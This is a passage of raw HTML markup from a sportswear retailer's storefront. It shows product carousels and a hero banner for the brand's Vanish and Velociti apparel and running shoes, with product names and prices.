next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/vanish-collection/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/vanish-collection/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/vanish-collection/" href="/en-us/c/vanish-collection/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html?dwvar_1383973_color=729"><img alt="UA Vanish Energy" title="UA Vanish Energy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html?dwvar_1383973_color=729">UA Vanish Energy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$27.97 - $45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $27.97 - $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html?dwvar_6009865_color=001"><img alt="UA Vanish Woven 2.0" title="UA Vanish Woven 2.0" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html?dwvar_6009865_color=001">UA Vanish Woven 2.0</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 6&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_womens_short_sleeve/198634028399.html?dwvar_6010870_color=498"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_womens_short_sleeve/198634028399.html?dwvar_6010870_color=498">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634012404.html?dwvar_6009965_color=498"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634012404.html?dwvar_6009965_color=498">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:50%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">UA VELOCITI DISTANCE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><span>Shop Velociti Collection</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/running/"><span>Shop Running</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" loading="lazy" width="1200" height="1500" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" loading="lazy" width="1200" height="1500" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/velociti-collection/shoes/" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Singlet</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703"><img alt="UA Velociti Pro Storm" title="UA Velociti Pro Storm" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703">UA Velociti Pro Storm</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Jacket</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$100</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $100</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001"><img alt="UA Velociti Printed" title="UA Velociti Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001">UA Velociti Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Ankle Tights</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 